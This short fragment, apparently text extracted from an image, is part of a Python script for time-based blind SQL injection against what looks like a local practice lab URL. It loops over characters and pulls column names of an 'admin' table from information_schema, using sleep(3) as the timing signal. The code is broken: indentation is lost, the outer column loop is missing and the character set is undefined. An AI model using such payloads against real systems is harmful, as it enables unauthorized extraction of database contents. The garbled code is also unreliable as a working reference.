 for char_num in range(1,11):
for char in dic:
url = "http://192.168.0.101/01SQL/09Table-Sleep/?id=1"
payload = " and if((substr((select column_name from information_schema.columns
where table_name='admin' limit " + str(column_num) + ",1)," + str(char_num) + ",1)= '" + char +
"'),sleep(3),0)"
url = url + payload